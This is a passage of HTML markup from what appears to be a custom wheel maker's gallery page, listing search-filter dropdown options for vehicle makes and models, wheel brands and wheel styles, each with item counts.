						<option class="sf-level-1 sf-item-2687" data-sf-count="3" data-sf-depth="1" value="roma">&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2581" data-sf-count="9" data-sf-depth="1" value="sf90">&nbsp;&nbsp;&nbsp;SF90&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2149" data-sf-count="34" data-sf-depth="0" value="make-ford">Ford&nbsp;&nbsp;(34)</option>
						<option class="sf-level-1 sf-item-2587" data-sf-count="1" data-sf-depth="1" value="bronco">&nbsp;&nbsp;&nbsp;Bronco&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2406" data-sf-count="4" data-sf-depth="1" value="expedition">&nbsp;&nbsp;&nbsp;Expedition&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2260" data-sf-count="4" data-sf-depth="1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2237" data-sf-count="5" data-sf-depth="1" value="f150">&nbsp;&nbsp;&nbsp;F-150&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2358" data-sf-count="2" data-sf-depth="1" value="f-250">&nbsp;&nbsp;&nbsp;F-250&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2510" data-sf-count="1" data-sf-depth="1" value="flex">&nbsp;&nbsp;&nbsp;Flex&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2150" data-sf-count="15" data-sf-depth="1" value="mustang">&nbsp;&nbsp;&nbsp;Mustang&nbsp;&nbsp;(15)</option>
						<option class="sf-level-1 sf-item-2467" data-sf-count="1" data-sf-depth="1" value="taurus">&nbsp;&nbsp;&nbsp;Taurus&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2583" data-sf-count="3" data-sf-depth="0" value="genesis-2">Genesis&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2212" data-sf-count="58" data-sf-depth="0" value="make-gmc">GMC&nbsp;&nbsp;(58)</option>
						<option class="sf-level-1 sf-item-2495" data-sf-count="36" data-sf-depth="1" value="denali">&nbsp;&nbsp;&nbsp;Denali&nbsp;&nbsp;(36)</option>
						<option class="sf-level-1 sf-item-2213" data-sf-count="17" data-sf-depth="1" value="sierra">&nbsp;&nbsp;&nbsp;Sierra&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2289" data-sf-count="14" data-sf-depth="1" value="yukon">&nbsp;&nbsp;&nbsp;Yukon&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2266" data-sf-count="4" data-sf-depth="0" value="make-honda">Honda&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2336" data-sf-count="1" data-sf-depth="1" value="accord">&nbsp;&nbsp;&nbsp;Accord&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2265" data-sf-count="1" data-sf-depth="1" value="crv">&nbsp;&nbsp;&nbsp;CRV&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2339" data-sf-count="1" data-sf-depth="1" value="pilot">&nbsp;&nbsp;&nbsp;Pilot&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2276" data-sf-count="4" data-sf-depth="0" value="make-hyundai">Hyundai&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2275" data-sf-count="2" data-sf-depth="1" value="genesis">&nbsp;&nbsp;&nbsp;Genesis&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2655" data-sf-count="1" data-sf-depth="1" value="santa-fe">&nbsp;&nbsp;&nbsp;Santa Fe&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2138" data-sf-count="11" data-sf-depth="0" value="make-infiniti">Infiniti&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2137" data-sf-count="1" data-sf-depth="1" value="fx50">&nbsp;&nbsp;&nbsp;FX50&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2235" data-sf-count="3" data-sf-depth="1" value="q50">&nbsp;&nbsp;&nbsp;Q50&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2408" data-sf-count="1" data-sf-depth="1" value="qx70">&nbsp;&nbsp;&nbsp;QX70&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2472" data-sf-count="6" data-sf-depth="1" value="qx80">&nbsp;&nbsp;&nbsp;QX80&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2285" data-sf-count="8" data-sf-depth="0" value="make-jaguar">Jaguar&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2400" data-sf-count="3" data-sf-depth="1" value="ftype">&nbsp;&nbsp;&nbsp;FTYPE&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2286" data-sf-count="1" data-sf-depth="1" value="xf">&nbsp;&nbsp;&nbsp;XF&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2315" data-sf-count="2" data-sf-depth="1" value="xj">&nbsp;&nbsp;&nbsp;XJ&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2204" data-sf-count="17" data-sf-depth="0" value="make-jeep">Jeep&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2230" data-sf-count="10" data-sf-depth="1" value="grandcherokee">&nbsp;&nbsp;&nbsp;Grand Cherokee&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2695" data-sf-count="1" data-sf-depth="1" value="wagoneer">&nbsp;&nbsp;&nbsp;Wagoneer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2206" data-sf-count="5" data-sf-depth="1" value="wrangler">&nbsp;&nbsp;&nbsp;Wrangler&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2250" data-sf-count="2" data-sf-depth="0" value="make-kia">KIA&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2504" data-sf-count="2" data-sf-depth="1" value="telluride">&nbsp;&nbsp;&nbsp;Telluride&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2143" data-sf-count="43" data-sf-depth="0" value="make-lamborghini">Lamborghini&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2100" data-sf-count="20" data-sf-depth="1" value="lamborghini">&nbsp;&nbsp;&nbsp;Lamborghini&nbsp;&nbsp;(20)</option>
						<option class="sf-level-2 sf-item-2101" data-sf-count="14" data-sf-depth="2" value="aventador">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventador&nbsp;&nbsp;(14)</option>
						<option class="sf-level-2 sf-item-2226" data-sf-count="6" data-sf-depth="2" value="huracan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Huracan&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2383" data-sf-count="1" data-sf-depth="1" value="murcielago">&nbsp;&nbsp;&nbsp;Murcielago&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2789" data-sf-count="1" data-sf-depth="1" value="revuelto">&nbsp;&nbsp;&nbsp;Revuelto&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2466" data-sf-count="21" data-sf-depth="1" value="urus">&nbsp;&nbsp;&nbsp;Urus&nbsp;&nbsp;(21)</option>
						<option class="sf-level-0 sf-item-2133" data-sf-count="169" data-sf-depth="0" value="make-landrover">Land Rover&nbsp;&nbsp;(169)</option>
						<option class="sf-level-1 sf-item-2609" data-sf-count="5" data-sf-depth="1" value="defender">&nbsp;&nbsp;&nbsp;Defender&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2375" data-sf-count="3" data-sf-depth="1" value="evoque">&nbsp;&nbsp;&nbsp;Evoque&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2370" data-sf-count="117" data-sf-depth="1" value="range-rover">&nbsp;&nbsp;&nbsp;Range Rover&nbsp;&nbsp;(117)</option>
						<option class="sf-level-1 sf-item-2366" data-sf-count="36" data-sf-depth="1" value="sport">&nbsp;&nbsp;&nbsp;Sport&nbsp;&nbsp;(36)</option>
						<option class="sf-level-1 sf-item-2393" data-sf-count="10" data-sf-depth="1" value="velar">&nbsp;&nbsp;&nbsp;Velar&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2152" data-sf-count="20" data-sf-depth="0" value="make-lexus">Lexus&nbsp;&nbsp;(20)</option>
						<option class="sf-level-1 sf-item-2264" data-sf-count="2" data-sf-depth="1" value="gs">&nbsp;&nbsp;&nbsp;GS&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2386" data-sf-count="5" data-sf-depth="1" value="lc500">&nbsp;&nbsp;&nbsp;LC500&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2176" data-sf-count="5" data-sf-depth="1" value="ls">&nbsp;&nbsp;&nbsp;LS&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2607" data-sf-count="3" data-sf-depth="1" value="lx">&nbsp;&nbsp;&nbsp;LX&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2255" data-sf-count="1" data-sf-depth="1" value="rc">&nbsp;&nbsp;&nbsp;RC&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2344" data-sf-count="2" data-sf-depth="1" value="rx">&nbsp;&nbsp;&nbsp;RX&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2654" data-sf-count="1" data-sf-depth="1" value="tx">&nbsp;&nbsp;&nbsp;TX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2208" data-sf-count="10" data-sf-depth="0" value="make-lincoln">Lincoln&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2585" data-sf-count="1" data-sf-depth="1" value="aviator">&nbsp;&nbsp;&nbsp;Aviator&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2365" data-sf-count="9" data-sf-depth="1" value="navigator">&nbsp;&nbsp;&nbsp;Navigator&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2364" data-sf-count="1" data-sf-depth="0" value="make-lotus">Lotus&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2363" data-sf-count="1" data-sf-depth="1" value="evora">&nbsp;&nbsp;&nbsp;Evora&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2115" data-sf-count="43" data-sf-depth="0" value="make-maserati">Maserati&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2159" data-sf-count="20" data-sf-depth="1" value="ghibli">&nbsp;&nbsp;&nbsp;Ghibli&nbsp;&nbsp;(20)</option>
						<option class="sf-level-1 sf-item-2114" data-sf-count="8" data-sf-depth="1" value="gran-turismo">&nbsp;&nbsp;&nbsp;Gran Turismo&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2381" data-sf-count="7" data-sf-depth="1" value="levante">&nbsp;&nbsp;&nbsp;Levante&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2589" data-sf-count="1" data-sf-depth="1" value="mc20">&nbsp;&nbsp;&nbsp;MC20&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2232" data-sf-count="10" data-sf-depth="1" value="quattroporte">&nbsp;&nbsp;&nbsp;Quattroporte&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2241" data-sf-count="2" data-sf-depth="0" value="make-mazda">Mazda&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2613" data-sf-count="1" data-sf-depth="1" value="cx-90">&nbsp;&nbsp;&nbsp;CX-90&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2667" data-sf-count="1" data-sf-depth="1" value="cx70">&nbsp;&nbsp;&nbsp;CX70&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2252" data-sf-count="10" data-sf-depth="0" value="make-mclaren">McLaren&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2261" data-sf-count="3" data-sf-depth="1" value="650s">&nbsp;&nbsp;&nbsp;650S&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2308" data-sf-count="3" data-sf-depth="1" value="12c">&nbsp;&nbsp;&nbsp;MP4-12C&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2253" data-sf-count="2" data-sf-depth="1" value="p1">&nbsp;&nbsp;&nbsp;P1&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2700" data-sf-count="2" data-sf-depth="1" value="senna">&nbsp;&nbsp;&nbsp;Senna&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2108" data-sf-count="294" data-sf-depth="0" value="make-mercedesbenz">Mercedes Benz&nbsp;&nbsp;(294)</option>
						<option class="sf-level-1 sf-item-2584" data-sf-count="2" data-sf-depth="1" value="amg-gt">&nbsp;&nbsp;&nbsp;AMG GT&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2395" data-sf-count="1" data-sf-depth="1" value="amg-gtr">&nbsp;&nbsp;&nbsp;AMG GTR&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2330" data-sf-count="1" data-sf-depth="1" value="amg-gts">&nbsp;&nbsp;&nbsp;AMG GTS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2341" data-sf-count="6" data-sf-depth="1" value="c-class">&nbsp;&nbsp;&nbsp;C-Class&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2312" data-sf-count="5" data-sf-depth="1" value="c63">&nbsp;&nbsp;&nbsp;C63&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2139" data-sf-count="4" data-sf-depth="1" value="cl">&nbsp;&nbsp;&nbsp;CL&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2183" data-sf-count="1" data-sf-depth="1" value="cla">&nbsp;&nbsp;&nbsp;CLA&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2106" data-sf-count="8" data-sf-depth="1" value="cls">&nbsp;&nbsp;&nbsp;CLS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2374" data-sf-count="8" data-sf-depth="1" value="e-class">&nbsp;&nbsp;&nbsp;E-CLASS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2297" data-sf-count="3" data-sf-depth="1" value="e63">&nbsp;&nbsp;&nbsp;E63&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2619" data-sf-count="1" data-sf-depth="1" value="eqs">&nbsp;&nbsp;&nbsp;EQS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2192" data-sf-count="100" data-sf-depth="1" value="gwagon">&nbsp;&nbsp;&nbsp;G Wagon&nbsp;&nbsp;(100)</option>
						<option class="sf-level-1 sf-item-2296" data-sf-count="7" data-sf-depth="1" value="gl">&nbsp;&nbsp;&nbsp;GL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2392" data-sf-count="9" data-sf-depth="1" value="gle">&nbsp;&nbsp;&nbsp;GLE&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2608" data-sf-count="8" data-sf-depth="1" value="gls">&nbsp;&nbsp;&nbsp;GLS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2709" data-sf-count="1" data-sf-depth="1" value="gt">&nbsp;&nbsp;&nbsp;GT&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2239" data-sf-count="8" data-sf-depth="1" value="maybach">&nbsp;&nbsp;&nbsp;Maybach&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2267" data-sf-count="1" data-sf-depth="1" value="ml">&nbsp;&nbsp;&nbsp;ML&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2130" data-sf-count="112" data-sf-depth="1" value="sclass">&nbsp;&nbsp;&nbsp;S-Class&nbsp;&nbsp;(112)</option>
						<option class="sf-level-1 sf-item-2328" data-sf-count="4" data-sf-depth="1" value="s63">&nbsp;&nbsp;&nbsp;S63&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2323" data-sf-count="4" data-sf-depth="1" value="sl">&nbsp;&nbsp;&nbsp;SL&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2310" data-sf-count="3" data-sf-depth="1" value="slr">&nbsp;&nbsp;&nbsp;SLR&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2178" data-sf-count="3" data-sf-depth="1" value="sls">&nbsp;&nbsp;&nbsp;SLS&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2277" data-sf-count="1" data-sf-depth="0" value="make-mitsubishi">Mitsubishi&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2278" data-sf-count="1" data-sf-depth="1" value="outlander">&nbsp;&nbsp;&nbsp;Outlander&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2244" data-sf-count="6" data-sf-depth="0" value="make-nissan">Nissan&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2469" data-sf-count="1" data-sf-depth="1" value="armada">&nbsp;&nbsp;&nbsp;Armada&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2282" data-sf-count="1" data-sf-depth="1" value="gtr">&nbsp;&nbsp;&nbsp;GTR&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2385" data-sf-count="1" data-sf-depth="1" value="maxima">&nbsp;&nbsp;&nbsp;Maxima&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2324" data-sf-count="1" data-sf-depth="1" value="murano">&nbsp;&nbsp;&nbsp;Murano&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2387" data-sf-count="1" data-sf-depth="1" value="titan">&nbsp;&nbsp;&nbsp;Titan&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2302" data-sf-count="8" data-sf-depth="0" value="make-polaris">Polaris&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2303" data-sf-count="8" data-sf-depth="1" value="slingshot">&nbsp;&nbsp;&nbsp;Slingshot&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2128" data-sf-count="43" data-sf-depth="0" value="make-porsche">Porsche&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2134" data-sf-count="9" data-sf-depth="1" value="911">&nbsp;&nbsp;&nbsp;911&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2272" data-sf-count="2" data-sf-depth="1" value="918">&nbsp;&nbsp;&nbsp;918&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2307" data-sf-count="4" data-sf-depth="1" value="cayenne">&nbsp;&nbsp;&nbsp;Cayenne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2505" data-sf-count="1" data-sf-depth="1" value="gt2rs">&nbsp;&nbsp;&nbsp;GT2RS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2369" data-sf-count="2" data-sf-depth="1" value="gt4">&nbsp;&nbsp;&nbsp;GT4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2215" data-sf-count="2" data-sf-depth="1" value="macan">&nbsp;&nbsp;&nbsp;Macan&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2127" data-sf-count="19" data-sf-depth="1" value="panamera">&nbsp;&nbsp;&nbsp;Panamera&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2669" data-sf-count="2" data-sf-depth="1" value="taycan">&nbsp;&nbsp;&nbsp;Taycan&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2661" data-sf-count="1" data-sf-depth="0" value="purosangue">Purosangue&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2118" data-sf-count="116" data-sf-depth="0" value="make-rollsroyce">Rolls Royce&nbsp;&nbsp;(116)</option>
						<option class="sf-level-1 sf-item-2404" data-sf-count="21" data-sf-depth="1" value="cullinan">&nbsp;&nbsp;&nbsp;Cullinan&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2333" data-sf-count="19" data-sf-depth="1" value="dawn">&nbsp;&nbsp;&nbsp;Dawn&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2320" data-sf-count="3" data-sf-depth="1" value="drophead">&nbsp;&nbsp;&nbsp;Drophead&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2116" data-sf-count="28" data-sf-depth="1" value="ghost">&nbsp;&nbsp;&nbsp;Ghost&nbsp;&nbsp;(28)</option>
						<option class="sf-level-1 sf-item-2126" data-sf-count="16" data-sf-depth="1" value="phantom">&nbsp;&nbsp;&nbsp;Phantom&nbsp;&nbsp;(16)</option>
						<option class="sf-level-1 sf-item-2620" data-sf-count="6" data-sf-depth="1" value="spectre">&nbsp;&nbsp;&nbsp;Spectre&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2223" data-sf-count="25" data-sf-depth="1" value="wraith">&nbsp;&nbsp;&nbsp;Wraith&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2271" data-sf-count="47" data-sf-depth="0" value="make-tesla">Tesla&nbsp;&nbsp;(47)</option>
						<option class="sf-level-1 sf-item-2660" data-sf-count="16" data-sf-depth="1" value="cybertruck">&nbsp;&nbsp;&nbsp;Cybertruck&nbsp;&nbsp;(16)</option>
						<option class="sf-level-1 sf-item-2360" data-sf-count="7" data-sf-depth="1" value="model-3">&nbsp;&nbsp;&nbsp;Model 3&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2270" data-sf-count="18" data-sf-depth="1" value="smodel">&nbsp;&nbsp;&nbsp;Model S&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2500" data-sf-count="4" data-sf-depth="1" value="model-x">&nbsp;&nbsp;&nbsp;Model X&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2670" data-sf-count="2" data-sf-depth="1" value="model-y">&nbsp;&nbsp;&nbsp;Model Y&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2194" data-sf-count="9" data-sf-depth="0" value="make-toyota">Toyota&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2508" data-sf-count="1" data-sf-depth="1" value="4runner">&nbsp;&nbsp;&nbsp;4Runner&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2274" data-sf-count="4" data-sf-depth="1" value="camry">&nbsp;&nbsp;&nbsp;Camry&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2686" data-sf-count="1" data-sf-depth="1" value="crown">&nbsp;&nbsp;&nbsp;Crown&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2611" data-sf-count="1" data-sf-depth="1" value="prius">&nbsp;&nbsp;&nbsp;Prius&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2268" data-sf-count="1" data-sf-depth="1" value="supra">&nbsp;&nbsp;&nbsp;Supra&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2291" data-sf-count="1" data-sf-depth="1" value="tundra">&nbsp;&nbsp;&nbsp;Tundra&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2257" data-sf-count="7" data-sf-depth="0" value="make-volkswagen">Volkswagen&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2685" data-sf-count="1" data-sf-depth="1" value="atlas">&nbsp;&nbsp;&nbsp;Atlas&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2326" data-sf-count="3" data-sf-depth="1" value="beetle">&nbsp;&nbsp;&nbsp;Beetle&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2325" data-sf-count="1" data-sf-depth="1" value="cc">&nbsp;&nbsp;&nbsp;CC&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2256" data-sf-count="1" data-sf-depth="1" value="jetta">&nbsp;&nbsp;&nbsp;Jetta&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-gallery-brand" data-sf-field-name="_sft_gallery-brand" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/gallery-brand\/[0]\/"]'><h4>Wheel Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-brand[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Brands</option>
						<option class="sf-level-0 sf-item-2107" data-sf-count="253" data-sf-depth="0" value="brand-gfg-forged">GFG Forged&nbsp;&nbsp;(253)</option>
						<option class="sf-level-0 sf-item-2117" data-sf-count="348" data-sf-depth="0" value="brand-gianelle">Gianelle&nbsp;&nbsp;(348)</option>
						<option class="sf-level-0 sf-item-2124" data-sf-count="509" data-sf-depth="0" value="brand-giovanna">Giovanna&nbsp;&nbsp;(509)</option>
						<option class="sf-level-0 sf-item-2157" data-sf-count="472" data-sf-depth="0" value="brand-koko-kuture">Koko Kuture&nbsp;&nbsp;(472)</option>
						<option class="sf-level-0 sf-item-2205" data-sf-count="21" data-sf-depth="0" value="brand-solid">SOLiD&nbsp;&nbsp;(21)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-gallery-wheel" data-sf-field-name="_sft_gallery-wheel" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/style\/[0]\/"]'><h4>Wheel Model</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-wheel[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Wheel Styles</option>
						<option class="sf-level-0 sf-item-2663" data-sf-count="14" data-sf-depth="0" value="amur">Amur&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2573" data-sf-count="10" data-sf-depth="0" value="anteb">Anteb&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2659" data-sf-count="11" data-sf-depth="0" value="aria">Aria&nbsp;&nbsp;(11)</option>
						<option class="sf-level-0 sf-item-2105" data-sf-count="1" data-sf-depth="0" value="wheel-aruba">Aruba&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2691" data-sf-count="12" data-sf-depth="0" value="beirut">Beirut&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2497" data-sf-count="1" data-sf-depth="0" value="wheel-berlin">Berlin&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2498" data-sf-count="1" data-sf-depth="0" value="wheel-blaze">Blaze&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2356" data-sf-count="93" data-sf-depth="0" value="wheel-bogota">Bogota&nbsp;&nbsp;(93)</option>
						<option class="sf-level-0 sf-item-2484" data-sf-count="2" data-sf-depth="0" value="braga">Braga&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2600" data-sf-count="54" data-sf-depth="0" value="cabo">Cabo&nbsp;&nbsp;(54)</option>
						<option class="sf-level-0 sf-item-2658" data-sf-count="22" data-sf-depth="0" value="cinque">Cinque&nbsp;&nbsp;(22)</option>
						<option class="sf-level-0 sf-item-2668" data-sf-count="13" data-sf-depth="0" value="classica">Classica&nbsp;&nbsp;(13)</option>
						<option class="sf-level-0 sf-item-2281" data-sf-count="4" data-sf-depth="0" value="wheel-cliff">Cliff&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2712" data-sf-count="1" data-sf-depth="0" value="como">Como&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2136" data-sf-count="4" data-sf-depth="0" value="wheel-cove">Cove&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2110" data-sf-count="13" data-sf-depth="0" value="wheel-crest">Crest&nbsp;&nbsp;(13)</option>
						<option class="sf-level-0 sf-item-2483" data-sf-count="18" data-sf-depth="0" value="dalar-x">Dalar X&nbsp;&nbsp;(18)</option>
						<option class="sf-level-0 sf-item-2657" data-sf-count="55" data-sf-depth="0" value="dicotto">Dicotto&nbsp;&nbsp;(55)</option>
						<option class="sf-level-0 sf-item-2407" data-sf-count="39" data-sf-depth="0" value="dilijan">Dilijan&nbsp;&nbsp;(39)</option>
						<option class="sf-level-0 sf-item-2796" data-sf-count="1" data-sf-depth="0" value="drago">Drago&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2311" data-sf-count="7" data-sf-depth="0" value="wheel-drama">Drama&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2570" data-sf-count="3" data-sf-depth="0" value="dramuno-6">Dramuno 6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2155" data-sf-count="36" data-sf-depth="0" value="wheel-dramuno6">Dramuno-6&nbsp;&nbsp;(36)</option>
						<option class="sf-level-0 sf-item-2688" data-sf-count="1" data-sf-depth="0" value="fm-008">FM-008&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2606" data-sf-count="1" data-sf-depth="0" value="fm-36x">FM-36X&nbsp;&nbsp;(1)</option>
